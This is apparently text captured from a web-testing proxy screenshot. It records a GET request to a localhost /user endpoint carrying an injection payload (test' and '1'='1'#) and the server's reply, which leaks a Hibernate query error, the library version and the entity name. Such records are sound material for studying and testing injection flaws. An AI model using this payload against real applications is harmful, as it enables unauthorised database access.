 Request
Pretty Raw Hex MarkInfo
\n
1 GET /user?name=test'+and+'1'='1'%23 HTTP/1.1
2 Host: localhost:8081
3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 146
5 Date: Wed, 12 Mar 2025 06:44:12 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.QueryException: unexpected char: '#' [from com.example.User where
name='test' and '1'='1'#']
9
Inspector
Notes